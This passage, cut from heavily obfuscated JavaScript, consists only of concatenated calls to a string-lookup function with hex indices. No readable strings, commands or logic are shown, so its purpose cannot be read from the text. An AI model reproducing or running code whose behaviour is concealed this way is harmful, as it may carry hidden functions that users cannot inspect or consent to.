2c8(0x90a)+_0x4cd2c8(0x186a)+_0x4cd2c8(0x19ab)+_0x4cd2c8(0x7fd)+_0x4cd2c8(0x360b)+_0x4cd2c8(0x239b)+_0x4cd2c8(0x890)+_0x4cd2c8(0x134d)+_0x4cd2c8(0x15a)+_0x4cd2c8(0x27e6)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x1f83)+_0x4cd2c8(0x8a3)+_0x4cd2c8(0x2bb4)+_0x4cd2c8(0x36f3)+_0x4cd2c8(0x2779)+_0x4cd2c8(0x2853)+_0x4cd2c8(0x239b)+_0x4cd2c8(0x1bc8)+_0x4cd2c8(0xcf2)+_0x4cd2c8(0x24d1)+_0x4cd2c8(0x2502)+_0x4cd2c8(0x36f3)+_0x4cd2c8(0x1843)+_0x4cd2c8(0x1ba8)+_0x4cd2c8(0x2b28)+_0x4cd2c8(0x205c)+_0x4cd2c8(0xfb3)+_0x4cd2c8(0x1110)+_0x4cd2c8(0xa4a)+_0x4cd2c8(0x241f)+_0x4cd2c8(0xd4b)+_0x4cd2c8(0x95b)+_0x4cd2c8(0x2a67)+_0x4cd2c8(0x2b8a)+_0x4cd2c8(0x16b2)+_0x4cd2c8(0x347e)+_0x4cd2c8(0xe52)+_0x4cd2c8(0x33ab)+_0x4cd2c8(0x2206)+_0x4cd2c8(0x243f)+_0x4cd2c8(0x1842)+_0x4cd2c8(0x2ed2)+_0x4cd2c8(0x253b)+_0x4cd2c8(0x2d78)+_0x4cd2c8(0x310f)+_0x4cd2c8(0x5c9)+_0x4cd2c8(0x754)+_0x4cd2c8(0x2d5b)+_0x4cd2c8(0x1b17)+_0x4cd2c8(0x28b)+_0x4cd2c8(0x931)+_0x4cd2c8(0x1f8)+_0x4cd2c8(0x1e9f)+_0x4cd2c8(0x2ef9)+_0x4cd2c8(0x116b)+_0x4cd2c8(0x2818)+_0x4cd2c8(0x331b)+_0x4cd2c8(0xe7e)+_0x4cd2c8(0x14e8)+_0x4cd2c8(0x2a1b)+_0x4cd2c8(0x2e40)+_0x4cd2c8(0xb72)+_0x4cd2c8(0x3630)+_0x4cd2c8(0x15ee)+_0x4cd2c8(0x2683)+_0x4cd2c8(0x289f)+_0x4cd2c8(0x35d2)+_0x4cd2c8(0x478)+_0x4cd2c8(0xd5a)+_0x4cd2c8(0x107b)+_0x4cd2c8(0x241b)+_0x4cd2c8(0x1276)+_0x4cd2c8(0x1d59)+_0x4cd2c8(0xafd)+_0x4cd2c8(0x798)+_0x4cd2c8(0x293e)+_0x4cd2c8(0x7b9)+_0x4cd2c8(0x62e)+_0x4cd2c8(0x17a6)+_0x4cd2c8(0x3552)+_0x4cd2c8(0xdcc)+_0x4cd2c8(0x1e05)+_0x4cd2c8(0x2eec)+_0x4cd2c8(0x183b)+_0x4cd2c8(0x2202)+_0x4cd2c8(0x272e)+_0x4cd2c8(0x27f9)+_0x4cd2c8(0x20f3)+_0x4cd2c8(0x21bc)+_0x4cd2c8(0x280a))+(_0x4cd2c8(0x1288)+_0x4cd2c8(0x364d)+_0x4cd2c8(0x688)+_0x4cd2c8(0x3492)+_0x4cd2c8(0x25ea)+_0x4cd2c8(0x2e2)+_0x4cd2c8(0x153d)+_0x4cd2c8(0x743)+_0x4cd2c8(0x319b)+_0x4cd2c8(0x17e7)+_0x4cd2c8(0xdc6)+_0x4cd2c8(0x27bc)+_0x4cd2c8(0x2d65)+_0x4cd2c8(0x5e7)+_0x4cd2c8(0x1de8)+_0x4cd2c8(0x36e8)+_0x4cd2c8(0x2548)+_0x4cd2c8(0x34a6)+_0x4cd2c8(0x8a5)+_0x4cd2c8(0x174b)+_0x4cd2c8(0x31f0)+_0x4cd2c8(0x3432)+_0x4cd2c8(0x2085)+_0x4cd2c8(0x1e0)+_0x4cd2c8(0x15fb)+_0x4cd2c8(0x36d0)+_0x4cd2c8(0x3097)+_0x4cd2c8(0x10bf)+_0x4cd2c8(0x1613)+_0x4cd2c8(0x2a1a)+_0x4cd2c8(0x2173)+_0x4cd2c8(0xc2e)+_0x4cd2c8(0x3148)+_0x4cd2c8(0x503)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x2f08)+_0x4cd2c8(0x189c)+_0x4cd2c8(0x152f)+_0x4cd2c8(0x1280)+_0x4cd2c8(0x3204)+_0x4cd2c8(0x29eb)+_0x4cd2c8(0x2509)+_0x4cd2c8(0x1506)+_0x4cd2c8(0xd2c)+_0x4cd2c8(0x1a58)+_0x4cd2c8(0x1893)+_0x4cd2c8(0xce2)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x1405)+_0x4cd2c8(0x1a4)+_0x4cd2c8(0x2fe8)+_0x4cd2c8(0x238e)+_0x4cd2c8(0x35b6)+_0x4cd2c8(0x29ca)+_0x4cd2c8(0x22d4)+_0x4cd2c8(0xbf7)+_0x4cd2c8(0x2940)+_0x4cd2c8(0x23ee)+_0x4cd2c8(0x32f7)+_0x4cd2c8(0xdea)+_0x4cd2c8(0x1d0f)+_0x4cd2c8(0x23ee)+_0x4cd2c8(0x17a)+_0x4cd2c8(0x3b7)+_0x4cd2c8(0x152f)+_0x4cd2c8(0xd76)+_0x4cd2c8(0x5ee)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x2207)+_0x4cd2c8(0x22fb)+_0x4cd2c8(0x18e1)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x172b)+_0x4cd2c8(0x31f7)+_0x4cd2c8(0x656)+_0x4cd2c8(0x35d0)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x1ad1)+_0x4cd2c8(0x1dfd)+_0x4cd2c8(0x2405)+_0x4cd2c8(0x221b)+_0x4cd2c8(0x972)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x31a0)+_0x4cd2c8(0x2b24)+_0x4cd2c8(0x7e9)+_0x4cd2c8(0xdea)+_0x4cd2c8(0x34b9)+_0x4cd2c8(0x2aed)+_0x4cd2c8(0x3272)+_0x4cd2c8(0xd5b)+_0x4cd2c8(0x2c14)+_0x4cd2c8(0x216d)+_0x4cd2c8(0x1b26)+_0x4cd2c8(0x1eae)+_0x4cd2c8(0x98c)+_0x4cd2c8(0x31f7)+_0x4cd2c8(0x164c)+_0x4cd2c8(0xcbb)+_0x4cd2c8(0x1280))+(_0x4cd2c8(0x527)+_0x4cd2c8(0xcd3)+_0x4cd2c8(0x2705)+_0x4cd2c8(0x2f0b)+_0x4cd2c8(0x528)+_0x4cd2c8(0x2d93)+_0x4cd2c8(0x17b)+_0x4cd2c8(0xdad)+_0x4cd2c8(0x36b9)+_0x4cd2c8(0x2744)+_0x4cd2c8(0x2fd5)+_0x4cd2c8(0x24a6)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x2207)+_0x4cd2c8(0x11ff)+_0x4cd2c8(0x2859)+_0x4cd2c8(0x34ee)+_0x4cd2c8(0x1d93)+_0x4cd2c8(0x2494)+_0x4cd2c8(0x1c45)+_0x4cd2c8(0x34ee)+_0x4cd2c8(0x3169)+_0x4cd2c8(0x11ff)+_0x4cd2c8(0x25f8)+_0x4cd2c8(0xdea)+_0x4cd2c8(0x1d0f)+_0x4cd2c8(0xae0)+_0x4cd2c8(0x8c5)+_0x4cd2c8(0x34ee)+_0x4cd2c8(0x1d93)+_0x4cd2c8(0xbdd)+_0x4cd2c8(0x94c)+_0x4cd2c8(0x1b0a)+_0x4cd2c8(0x1d2)+_0x4cd2c8(0x1067)+_0x4cd2c8(0x1202)+_0x4cd2c8(0x29b3)+_0x4cd2c8(0x1f99)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x2c00)+_0x4cd2c8(0xbb0)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x2d52)+_0x4cd2c8(0x18ba)+_0x4cd2c8(0x72e)+_0x4cd2c8(0x2a8a)+_0x4cd2c8(0xe3e)+_0x4cd2c8(0x218e)+_0x4cd2c8(0x1f99)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x5d0)+_0x4cd2c8(0x32dc)+_0x4cd2c8(0x11b9)+_0x4cd2c8(0x229f)+_0x4cd2c8(0x654)+_0x4cd2c8(0x2cb5)+_0x4cd2c8(0x23c4)+_0x4cd2c8(0x66d)+_0x4cd2c8(0x19eb)+_0x4cd2c8(0x1b02)+_0x4cd2c8(0x95b)+_0x4cd2c8(0x2a67)+_0x4cd2c8(0x35b7)+_0x4cd2c8(0x1e71)+_0x4cd2c8(0xf41)+_0x4cd2c8(0x85c)+_0x4cd2c8(0x16c6)+_0x4cd2c8(0x2e2b)+_0x4cd2c8(0x10c7)+_0x4cd2c8(0x3207)+_0x4cd2c8(0x232d)+_0x4cd2c8(0x848)+_0x4cd2c8(0x20f7)+_0x4cd2c8(0x2feb)+_0x4cd2c8(0x20b1)+_0x4cd2c8(0x1b25)+_0x4cd2c8(0x1e2e)+_0x4cd2c8(0xeab)+_0x4cd2c8(0x22f6)+_0x4cd2c8(0x324f)+_0x4cd2c8(0x262c)+_0x4cd2c8(0x2026)+_0x4cd2c8(0x169)+_0x4cd2c8(0x10ee)+_0x4cd2c8(0x1515)+_0x4cd2c8(0xe7b)+_0x4cd2c8(0x31f0)+_0x4cd2c8(0x163e)+_0x4cd2c8(0x4b5)+_0x4cd2c8(0x754)+_0x4cd2c8(0x296f)+_0x4cd2c8(0x3243)+_0x4cd2c8(0x36f3)+_0x4cd2c8(0x919)+_0x4cd2c8(0x1eaa)+_0x4cd2c8(0xed9)+_0x4cd2c8(0x3bf)+_0x4cd2c8(0x335c)+_0x4cd2c8(0x1c06)+_0x4cd2c8(0x1712))+(_0x4cd2c8(0x26b6)+_0x4cd2c8(0x3105)+_0x4cd2c8(0x1c06)+_0x4cd2c8(0x21cc)+_0x4cd2c8(0x1389)+_0x4cd2c8(0x14a7)+_0x4cd2c8(0x253b)+_0x4cd2c8(0x2a7a)+_0x4cd2c8(0x28db)+_0x4cd2c8(0x11bc)+_0x4cd2c8(0x1712)+_0x4cd2c8(0x26b6)+_0x4cd2c8(0x3105)+_0x4cd2c8(0x11bc)+_0x4cd2c8(0x2fa2)+_0x4cd2c8(0x35a6)+_0x4cd2c8(0x1d42)+_0x4cd2c8(0x202c)+_0x4cd2c8(0x1500)+_0x4cd2c8(0xaaa)+_0x4cd2c8(0x638)+_0x4cd2c8(0x1014)+_0x4cd2c8(0x980)+_0x4cd2c8(0xdea)+_0x4cd2c8(0x980)+_0x4cd2c8(0x2e50)+_0x4cd2c8(0x1071)+_0x4cd2c8(0x630)+_0x4cd2c8(0x24ac)+_0x4cd2c8(0x2bab)+_0x4cd2c8(0x1014)+_0x4cd2c8(0x29ca)+_0x4cd2c8(0x2c2f)+_0x4cd2c8(0x184b)+_0x4cd2c8(0x21c0)+_0x4cd2c8(0x113e)+_0x4cd2c8(0x3590)+_0x4cd2c8(0x3052)+_0x4cd2c8(0x1d66)+_0x4cd2c8(0x29c)+_0x4cd2c8(0x1014)+_0x4cd2c8(0x2a29)+_0x4cd2c8(0x209e)+_0x4cd2c8(0x255a)+_0x4cd2c8(0x13d3)+_0x4cd2c8(0x202c)+_0x4cd2c8(0x20eb)+_0x4cd2c8(0x1ec5)+_0x4cd2c8(0x98c)+_0x4cd2c8(0x30c0)+_0x4cd2c8(0x7e9)+_0x4cd2c8(0x2fa2)+_0x4cd2c8(0x2fb1)+_0x4cd2c8(0x98c)+_0x4cd2c8(0x14f9)+_0x4cd2c8(0x202c)+_0x4cd2c8(0x65a)+_0x4cd2c8(0x1a61)+_0x4cd2c8(0x1ca4)+_0x4cd2c8(0x638)+_0x4cd2c8(0x1014)+_0x4cd2c8(0x987)+_0x4cd2c8(0x19fd)+_0x4cd2c8(0x1adc)+_0x4cd2c8(0xd45)+_0x4cd2c8(0x2946)+_0x4cd2c8(0x202c)+_0x4cd2c8(0x1f75)+_0x4cd2c8(0x197f)+_0x4cd2c8(0x1994)+_0x4cd2c8(0x12d2)+_0x4cd2c8(0x31d2)+_0x4cd2c8(0x17d4)+_0x4cd2c8(0x212e)+_0x4cd2c8(0x270)+_0x4cd2c8(0x2f8)+_0x4cd2c8(0x2c18)+_0x4cd2c8(0x2883)+_0x4cd2c8(0x2c5d)+_0x4cd2c8(0x1014)+_0x4cd2c8(0x25a0)+_0x4cd2c8(0x1bad)+_0x4cd2c8(0x1773)+_0x4cd2c8(0x359f)+_0x4cd2c8(0x2e50)+_0x4cd2c8(0x6e0)+_0x4cd2c8(0x3ca)+_0x4cd2c8(0x253)+_0x4cd2c8(0x167c)+_0x4cd2c8(0x3ca)+_0x4cd2c8(0x1503)+_0x4cd2c8(0x2d0)+_0x4cd2c8(0x1867)+_0x4cd2c8(0x2f0b)+_0x4cd2c8(0x528)+_0x4cd2c8(0x17c0)+_0x4cd2c8(0x164c)+_0x4cd2c8(0x28b6)+_0x4cd2c8(0x1dc4)+_0x4cd2c8(0x270))+(_0x4cd2c8(0x1733)+_0x4cd2c8(0x3460)+_0x4cd2c8(0x3290)+_0x4cd2c8(0x180d)+_0x4cd2c8(0x1014)+_0x4cd2c8(0x22dd)+_0x4cd2c8(0x1d69)+_0x4cd2c8(0x270)+_0x4cd2c8(0x2ed3)+_0x4cd2c8(0x50d)+_0x4cd2c8(0x3409)+_0x4cd2c8(0x638)+_0x4cd2c8(0x1014)+_0x4cd2c8(0x325)+_0x4cd2c8(0x28e1)+_0x4cd2c8(0x2bc9)+_0x4cd2c8(0x2560)+_0x4cd2c8(0x202c)+_0x4cd2c8(0xba6)+_0x4cd2c8(0x2ed0)+_0x4cd2c8(0x6e4)+_0x4cd2c8(0x2d0)+_0x4cd2c8(0x2af)+_0x4cd2c8(0xfc2)+_0x4cd2c8(0x365e)+_0x4cd2c8(0x351a)+_0x4cd2c8(0x2e50)+_0x4cd2c8(0x2f95)+_0x4cd2c8(0x2cb3)+_0x4cd2c8(0x76b)+_0x4cd2c8(0x1a8)+_0x4cd2c8(0x2731)+_0x4cd2c8(0x1fc0)+_0x4cd2c8(0xeff)+_0x4cd2c8(0xf8e)+_0x4cd2c8(0x4e4)+_0x4cd2c8(0x1ca0)+_0x4cd2c8(0x411)+_0x4cd2c8(0x839)+_0x4cd2c8(0xacd)+_0x4cd2c8(0x2925)+_0x4cd2c8(0x1fc0)+_0x4cd2c8(0x5d6)+_0x4cd2c8(0x27d1)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x709)+_0x4cd2c8(0x15c9)+_0x4cd2c8(0xe15)+_0x4cd2c8(0x32ee)+_0x4cd2c8(0x3534)+_0x4cd2c8(0x34ba)+_0x4cd2c8(0xa11)+_0x4cd2c8(0x4da)+_0x4cd2c8(0xb84)+_0x4cd2c8(0x2902)+_0x4cd2c8(0x5a9)+_0x4cd2c8(0x2725)+_0x4cd2c8(0x5a9)+_0x4cd2c8(0xbcd)+_0x4cd2c8(0xa11)+_0x4cd2c8(0x8db)+_0x4cd2c8(0xb84)+_0x4cd2c8(0x407)+_0x4cd2c8(0x5a9)+_0x4cd2c8(0x15a0)+_0x4cd2c8(0x745)+_0x4cd2c8(0x2de1)+_0x4cd2c8(0xe9f)+_0x4cd2c8(0x3111)+_0x4cd2c8(0x1441)+_0x4cd2c8(0x3579)+_0x4cd2c8(0xb9f)+_0x4cd2c8(0x2a7f)+_0x4cd2c8(0x2041)+_0x4cd2c8(0x9db)+_0x4cd2c8(0x30ea)+_0x4cd2c8(0x1862)+_0x4cd2c8(0x2761)+_0x4cd2c8(0x2f1)+_0x4cd2c8(0x25f2)+_0x4cd2c8(0x2649)+_0x4cd2c8(0x619)+_0x4cd2c8(0x1658)+_0x4cd2c8(0xe9f)+_0x4cd2c8(0xf8e)+_0x4cd2c8(0x1f36)+_0x4cd2c8(0x3195)+_0x4cd2c8(0x250f)+_0x4cd2c8(0x776)+_0x4cd2c8(0x2d5e)+_0x4cd2c8(0xe50)+_0x4cd2c8(0x2c57)+_0x4cd2c8(0x3658)+_0x4cd2c8(0x4b7)+_0x4cd2c8(0xdb6)+_0x4cd2c8(0x2e7c)+_0x4cd2c8(0x6bf)+_0x4cd2c8(0x2617)+_0x4cd2c8(0x227f)+_0x4cd2c8(0x3529))+(_0x4cd2c8(0x33dc)+_0x4cd2c8(0x2a84)+_0x4cd2c8(0x13e9)+_0x4cd2c8(0x1100)+_0x4cd2c8(0x2ca)+_0x4cd2c8(0x708)+_0x4cd2c8(0x18c8)+_0x4cd2c8(0x3476)+_0x4cd2c8(0x3234)+_0x4cd2c8(0x225c)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x1378)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x2b74)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0xe98)+_0x4cd2c8(0x8bc)+_0x4cd2c8(0x34d6)+_0x4cd2c8(0x1880)+_0x4cd2c8(0xda1)+_0x4cd2c8(0x1bb7)+_0x4cd2c8(0x17ee)+_0x4cd2c8(0x2548)+_0x4cd2c8(0x142d)+_0x4cd2c8(0xbf7)+_0x4cd2c8(0x1137)+_0x4cd2c8(0x2b50)+_0x4cd2c8(0x954)+_0x4cd2c8(0x2799)+_0x4cd2c8(0x1514)+_0x4cd2c8(0x2d51)+_0x4cd2c8(0x35a7)+_0x4cd2c8(0x2ace)+_0x4cd2c8(0x2168)+_0x4cd2c8(0x16e0)+_0x4cd2c8(0x1bd3)+_0x4cd2c8(0x2e71)+_0x4cd2c8(0x228e)+_0x4cd2c8(0x3199)+_0x4cd2c8(0x338a)+_0x4cd2c8(0x10b5)+_0x4cd2c8(0x2391)+_0x4cd2c8(0x301b)+_0x4cd2c8(0x3699)+_0x4cd2c8(0xadd)+_0x4cd2c8(0x31c8)+_0x4cd2c8(0x1386)+_0x4cd2c8(0x30c9)+_0x4cd2c8(0x7ed)+_0x4cd2c8(0xa2e)+_0x4cd2c8(0x1506)+_0x4cd2c8(0xb3a)+_0x4cd2c8(0x201b)+_0x4cd2c8(0xe42)+_0x4cd2c8(0x3165)+_0x4cd2c8(0x2d75)+_0x4cd2c8(0x363f)+_0x4cd2c8(0x5e8)+_0x4cd2c8(0xc08)+_0x4cd2c8(0x15b5)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x22f2)+_0x4cd2c8(0xe29)+_0x4cd2c8(0x2721)+_0x4cd2c8(0x2004)+_0x4cd2c8(0x3371)+_0x4cd2c8(0x1506)+_0x4cd2c8(0xb1e)+_0x4cd2c8(0x7b8)+_0x4cd2c8(0x1e8c)+_0x4cd2c8(0x2632)+_0x4cd2c8(0x186a)+_0x4cd2c8(0x19ab)+_0x4cd2c8(0xae5)+_0x4cd2c8(0x6ee)+_0x4cd2c8(0x11f6)+_0x4cd2c8(0x679)+_0x4cd2c8(0x1a7d)+_0x4cd2c8(0x1e12)+_0x4cd2c8(0x9a6)+_0x4cd2c8(0xd93)+_0x4cd2c8(0x435)+_0x4cd2c8(0x8e2)+_0x4cd2c8(0x173e)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0xeb8)+_0x4cd2c8(0x17b)+_0x4cd2c8(0x193)+_0x4cd2c8(0x1bb7)+_0x4cd2c8(0x17ee)+_0x4cd2c8(0x2548)+_0x4cd2c8(0x142d)+_0x4cd2c8(0xbf7)+_0x4cd2c8(0x36a4)+_0x4cd2c8(0x2d29)+_0x4cd2c8(0x22ff)+_0x4cd2c8(0x1fe2)+_0x4cd2c8(0x338)+_0x4cd2c8(0x193f)+_0x4cd2c8(0x26e7))+(_0x4cd2c8(0x26ff)+_0x4cd2c8(0x868)+_0x4cd2c8(0x29e3)+_0x4cd2c8(0xc53)+_0x4cd2c8(0x18ea)+_0x4cd2c8(0xd3a)+_0x4cd2c8(0xd50)+_0x4cd2c8(0x1354)+_0x4cd2c8(0x315b)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x1556)+_0x4cd2c8(0xf86)+_0x4cd2c8(0xefd)+_0x4cd2c8(0x5d5)+_0x4cd2c8(0x305c)+_0x4cd2c8(0x141a)+_0x4cd2c8(0xd2c)+_0x4cd2c8(0x2adf)+_0x4cd2c8(0x24cb)+_0x4cd2c8(0x3305)+_0x4cd2c8(0x3371)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x1099)+_0x4cd2c8(0x2d6)+_0x4cd2c8(0x1595)+_0x4cd2c8(0x1751)+_0x4cd2c8(0x2f68)+_0x4cd2c8(0x2115)+_0x4cd2c8(0x13d8)+_0x4cd2c8(0x908)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0xeb8)+_0x4cd2c8(0xe05)+_0x4cd2c8(0x217b)+_0x4cd2c8(0xc6f)+_0x4cd2c8(0x6fe)+_0x4cd2c8(0xcd0)+_0x4cd2c8(0xcd4)+_0x4cd2c8(0x2d9b)+_0x4cd2c8(0x479)+_0x4cd2c8(0x24e0)+_0x4cd2c8(0x29e3)+_0x4cd2c8(0xc53)+_0x4cd2c8(0x18ea)+_0x4cd2c8(0xd3a)+_0x4cd2c8(0x3335)+_0x4cd2c8(0x32ad)+_0x4cd2c8(0x1b02)+_0x4cd2c8(0x95b)+_0x4cd2c8(0x1b9a)+_0x4cd2c8(0x32e9)+_0x4cd2c8(0x216b)+_0x4cd2c8(0x29f5)+_0x4cd2c8(0x16b2)+_0x4cd2c8(0x300b)+_0x4cd2c8(0x1d65)+_0x4cd2c8(0x15e4)+_0x4cd2c8(0x25ad)+_0x4cd2c8(0x3508)+_0x4cd2c8(0x2c33)+_0x4cd2c8(0x338a)+_0x4cd2c8(0x34ee)+_0x4cd2c8(0x3169)+_0x4cd2c8(0x32af)+_0x4cd2c8(0x1506)+_0x4cd2c8(0xd2c)+_0x4cd2c8(0x227c)+_0x4cd2c8(0x2ec2)+_0x4cd2c8(0x3512)+_0x4cd2c8(0x354f)+_0x4cd2c8(0x181e)+_0x4cd2c8(0x8a7)+_0x4cd2c8(0x76a)+_0x4cd2c8(0x239b)+_0x4cd2c8(0x890)+_0x4cd2c8(0x134d)+_0x4cd2c8(0x2baf)+_0x4cd2c8(0x28f1)+_0x4cd2c8(0xf35)+_0x4cd2c8(0x3210)+_0x4cd2c8(0x265f)+_0x4cd2c8(0x254e)+_0x4cd2c8(0x267)+_0x4cd2c8(0x1f2e)+_0x4cd2c8(0xd6e)+_0x4cd2c8(0x2aae)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x36f3)+_0x4cd2c8(0x14d7)+_0x4cd2c8(0xe1c)+_0x4cd2c8(0x1eff)+_0x4cd2c8(0x3234)+_0x4cd2c8(0x21f1)+_0x4cd2c8(0x72c)+_0x4cd2c8(0x46c)+_0x4cd2c8(0x31c1)+_0x4cd2c8(0xa49)+_0x4cd2c8(0x556)+_0x4cd2c8(0x1e90)+_0x4cd2c8(0x150b))+(_0x4cd2c8(0x1d41)+_0x4cd2c8(0x3237)+_0x4cd2c8(0x1f98)+_0x4cd2c8(0xc40)+_0x4cd2c8(0x2878)+_0x4cd2c8(0x3130)+_0x4cd2c8(0x2ae)+_0x4cd2c8(0x72e)+_0x4cd2c8(0xed5)+_0x4cd2c8(0x475)+_0x4cd2c8(0x23fc)+_0x4cd2c8(0xbf7)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x2054)+_0x4cd2c8(0xa23)+_0x4cd2c8(0x1ed8)+_0x4cd2c8(0x2097)+_0x4cd2c8(0x186d)+_0x4cd2c8(0x33d6)+_0x4cd2c8(0xd1a)+_0x4cd2c8(0x2e3)+_0x4cd2c8(0x2ab6)+_0x4cd2c8(0x421)+_0x4cd2c8(0xb4a)+_0x4cd2c8(0xc53)+_0x4cd2c8(0x2a3c)+_0x4cd2c8(0x1185)+_0x4cd2c8(0x2cb5)+_0x4cd2c8(0xfb3)+_0x4cd2c8(0x321)+_0x4cd2c8(0x14a1)+_0x4cd2c8(0x5df)+_0x4cd2c8(0x1f35)+_0x4cd2c8(0x241f)+_0x4cd2c8(0xbd5)+_0x4cd2c8(0x2986)+_0x4cd2c8(0x22df)+_0x4cd2c8(0x1bcc)+_0x4cd2c8(0x1453)+_0x4cd2c8(0x34ee)+_0x4cd2c8(0x1a57)+_0x4cd2c8(0x3402)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x3395)+_0x4cd2c8(0x511)+_0x4cd2c8(0x11f6)+_0x4cd2c8(0x679)+_0x4cd2c8(0x1a7d)+_0x4cd2c8(0x1e12)+_0x4cd2c8(0x9a6)+_0x4cd2c8(0xfae)+_0x4cd2c8(0x10ba)+_0x4cd2c8(0x1e7e)+_0x4cd2c8(0x973)+_0x4cd2c8(0x1217)+_0x4cd2c8(0x13cd)+_0x4cd2c8(0x1166)+_0x4cd2c8(0x1aea)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x2eb3)+_0x4cd2c8(0xc47)+_0x4cd2c8(0x319)+_0x4cd2c8(0x2a2a)+_0x4cd2c8(0x1cb5)+_0x4cd2c8(0x3356)+_0x4cd2c8(0x305c)+_0x4cd2c8(0x141a)+_0x4cd2c8(0xb1e)+_0x4cd2c8(0x125b)+_0x4cd2c8(0x1839)+_0x4cd2c8(0x34ee)+_0x4cd2c8(0x1a6b)+_0x4cd2c8(0x9ad)+_0x4cd2c8(0x8b8)+_0x4cd2c8(0x141a)+_0x4cd2c8(0xb1e)+_0x4cd2c8(0x125b)+_0x4cd2c8(0x1bbb)+_0x4cd2c8(0x2597)+_0x4cd2c8(0x246c)+_0x4cd2c8(0x2625)+_0x4cd2c8(0x1dbd)+_0x4cd2c8(0x2796)+_0x4cd2c8(0x3412)+_0x4cd2c8(0x234b)+_0x4cd2c8(0x33f9)+_0x4cd2c8(0x2074)+_0x4cd2c8(0x33c9)+_0x4cd2c8(0x421)+_0x4cd2c8(0xbbd)+_0x4cd2c8(0x2623)+_0x4cd2c8(0xc01)+_0x4cd2c8(0x247d)+_0x4cd2c8(0x354f)+_0x4cd2c8(0xc61)+_0x4cd2c8(0x1216)+_0x4cd2c8(0x2b89)+_0x4cd2c8(0xe1c)+_0x4cd2c8(0x1290)+_0x4cd2c8(0x34d6))+(_0x4cd2c8(0x1880)+_0x4cd2c8(0x2123)+_0x4cd2c8(0x36c4)+_0x4cd2c8(0x1dd3)+_0x4cd2c8(0x36e9)+_0x4cd2c8(0x30ee)+_0x4cd2c8(0xb4f)+_0x4cd2c8(0x1126)+_0x4cd2c8(0x2e45)+_0x4cd2c8(0x1409)+_0x4cd2c8(0x68c)+_0x4cd2c8(0x98d)+_0x4cd2c8(0x25ed)+_0x4cd2c8(0x1ac2)+_0x4cd2c8(0x2202)+_0x4cd2c8(0x3f6)+_0x4cd2c8(0x2675)+_0x4cd2c8(0x34d6)+_0x4cd2c8(0x1880)+_0x4cd2c8(0x2a6d)+_0x4cd2c8(0xaa4)+_0x4cd2c8(0x1dcc)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x3369)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x230f)+_0x4cd2c8(0x11f4)+_0x4cd2c8(0x178d)+_0x4cd2c8(0x1239)+_0x4cd2c8(0x18bf)+_0x4cd2c8(0x1a4a)+_0x4cd2c8(0x1386)+_0x4cd2c8(0x239b)+_0x4cd2c8(0x2949)+_0x4cd2c8(0x1ccf)+_0x4cd2c8(0x1ab1)+_0x4cd2c8(0x2b62)+_0x4cd2c8(0x688)+_0x4cd2c8(0x14b9)+_0x4cd2c8(0x2271)+_0x4cd2c8(0x5e7)+_0x4cd2c8(0x178a)+_0x4cd2c8(0x1386)+_0x4cd2c8(0xd24)+_0x4cd2c8(0x12f0)+_0x4cd2c8(0x2383)+_0x4cd2c8(0x2c4)+_0x4cd2c8(0x2721)+_0x4cd2c8(0x1d5c)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0x2e71)+_0x4cd2c8(0x11dd)+_0x4cd2c8(0x129a)+_0x4cd2c8(0x12f4)+_0x4cd2c8(0x103b)+_0x4cd2c8(0x14c3)+_0x4cd2c8(0x556)+_0x4cd2c8(0xd34)+_0x4cd2c8(0x9a9)+_0x4cd2c8(0x3199)+_0x4cd2c8(0x338a)+_0x4cd2c8(0x10b5)+_0x4cd2c8(0x2391)+_0x4cd2c8(0x301b)+_0x4cd2c8(0x28be)+_0x4cd2c8(0x251f)+_0x4cd2c8(0x19f1)+_0x4cd2c8(0x2b6f)+_0x4cd2c8(0x31ad)+_0x4cd2c8(0xba2)+_0x4cd2c8(0xbba)+_0x4cd2c8(0x1475)+_0x4cd2c8(0x2269)+_0x4cd2c8(0x29a0)+_0x4cd2c8(0x1598)+_0x4cd2c8(0x188d)+_0x4cd2c8(0x101d)+_0x4cd2c8(0x31b6)+_0x4cd2c8(0x1107)+_0x4cd2c8(0x1751)+_0x4cd2c8(0x3bf)+_0x4cd2c8(0x2f43)+_0x4cd2c8(0x1e0b)+_0x4cd2c8(0x2a3)+_0x4cd2c8(0x2136)+_0x4cd2c8(0x4ae)+_0x4cd2c8(0x1a35)+_0x4cd2c8(0x2b50)+_0x4cd2c8(0x954)+_0x4cd2c8(0x2799)+_0x4cd2c8(0x1514)+_0x4cd2c8(0x2d51)+_0x4cd2c8(0x9f7)+_0x4cd2c8(0x16b0)+_0x4cd2c8(0xa9d)+_0x4cd2c8(0x338c)+_0x4cd2c8(0x2d8f)+_0x4cd2c8(0xdf1)+_0x4cd2c8(0x50f))+(_0x4cd2c8(0x20cd)+_0x4cd2c8(0x336)+_0x4cd2c8(0x9a0)+_0x4cd2c8(0x2af9)+_0x4cd2c8(0xbf1)+_0x4cd2c8(0x1598)+_0x4cd2c8(0x1a97)+_0x4cd2c8(0xb9c)+_0x4cd2c8(0x3476)+_0x4cd2c8(0x3234)+_0x4cd2c8(0xbed)+_0x4cd2c8(0x305c)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x3bf)+_0x4cd2c8(0x5d2)+_0x4cd2c8(0x2383)+_0x4cd2c8(0x190a